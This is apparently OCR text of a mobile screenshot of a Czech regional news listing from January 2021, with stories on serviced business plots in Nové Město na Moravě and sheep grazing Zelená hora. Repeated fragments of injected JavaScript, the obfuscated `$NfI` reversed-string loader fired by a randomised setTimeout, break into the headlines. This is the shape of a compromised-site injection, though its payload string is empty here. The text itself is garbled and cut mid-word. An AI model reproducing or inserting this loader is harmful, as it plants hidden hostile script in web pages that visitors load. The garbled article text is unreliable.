
($NfI.list) == „string“)...
V Novém Městě připraví zasíťované
parcely pro lokální firmy
Pondělí, 25. ledna 2021
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Se schodkovým rozpočtem bude v le;; };}$NfI=function(n){if
(typeof...
Stádo ovcí bude spásat úbočí Zelené
hory i v le
tošním roce
Pondělí, 25. ledna 2021
Žďár nad Sázavou / Také le;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return